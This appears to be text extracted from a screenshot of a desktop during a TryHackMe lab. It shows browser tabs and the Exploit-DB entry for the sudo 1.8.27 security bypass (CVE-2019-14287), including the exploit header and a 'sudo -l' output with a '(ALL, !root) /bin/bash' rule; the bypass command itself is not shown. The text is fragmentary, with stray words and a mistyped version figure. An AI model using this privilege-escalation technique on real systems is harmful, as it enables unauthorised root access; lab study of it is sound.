 Burp Suite Commu...
sudo 1.8.27 - Secur...
*Notes.txt (~/thm) ...
Tab2
workDir
06:48 PM
sudo 1.8.27 - Security Bypass - Linux local Exploit - Mozilla Firefox
Save
TryHackMe | H
TryHackMe | A
800 TinEye se
CVE-2019-142
CVE-2019-142
NVD - CVE-20
sudo 1.8.27 - S
CVE-2019-14287
https://www.exploit-db.com/exploits/47502
13
# Exploit Title : sudo 1.8.27 - Security Bypass
Copy
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.2.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root ALL=(ALL:ALL) ALL
oms de 5 lettres co-
'(j*{5})'
:
Area51 10.10.213.-
Ln 17, Col 12
INS